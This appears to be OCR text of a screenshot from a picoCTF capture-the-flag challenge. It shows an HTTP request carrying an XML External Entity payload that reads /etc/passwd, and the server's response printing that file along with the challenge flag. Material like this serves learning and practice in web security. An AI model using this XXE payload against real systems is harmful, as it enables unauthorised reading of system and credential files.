 Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:55968
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://saturn.picoctf.net:55968/
8 Content-Type: application/xml
9 Content-Length: 128
10 Origin: http://saturn.picoctf.net:55968
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE d [ <!ENTITY xxe SYSTEM
"file:///etc/passwd"> ] >
15 <data>
<ID>
&xxe;
</ID>
</data>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.10
3 Date: Sun, 23 Jul 2023 20:49:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_4dbeb2e
d}
29